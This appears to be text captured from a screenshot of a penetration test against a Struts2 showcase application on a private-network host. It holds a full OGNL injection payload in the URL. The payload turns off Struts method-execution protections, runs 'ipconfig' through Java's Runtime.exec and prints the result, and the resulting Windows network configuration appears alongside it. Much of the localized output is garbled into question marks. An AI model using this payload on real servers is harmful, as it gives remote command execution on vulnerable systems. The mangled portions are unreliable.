 192.168.5.167:8080/struts2-showcase-2.0.11.2/showcase.action?('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)&('\u0023_member
Windows IP ??
?????? Bluetooth ????:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
?????? ????:
????? DNS ?? . . . . . . . : localdomain
???? IPv6 ??. . . . . . . . : fe80::39b8:c510:e231:39bc%11
IPv4 ?? . . . . . . . . . . . . : 192.168.5.167
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 192.168.5.2
????? isatap.{F6B519F9-105D-4409-A8B1-F2A161894F12}:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
????? isatap.localdomain:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
Split URL
Execution
http://192.168.5.167:8080/struts2-showcase-2.0.11.2/showcase.action?('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)&('\u0023_memberAccess.excludeProperties\u003d@java.util.Collections@EMPTY_SET')(kxlzx)(kxlzx)&
('\u0023mycmd\u003d\'ipconfig\'')(bla)(bla)&('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\u0023mycmd)')(bla)(bla)&(A)(('\u0023mydat\u003dnew\40java.io.DataInputStream(\u0023myret.getInputStream())')(bla))&(B)(('\u0023myres\u003dnew\40byte[51020]')
(bla))&(C)(('\u0023mydat.readFully(\u0023myres)')(bla))&(D)(('\u0023mystr\u003dnew\40java.lang.String(\u0023myres)')(bla))&('\u0023myout\u003d@org.apache.struts2.ServletActionContext@getResponse()')(bla)(bla)&(E)(('\u0023myout.getWriter().println(\u0023mystr)')(bla))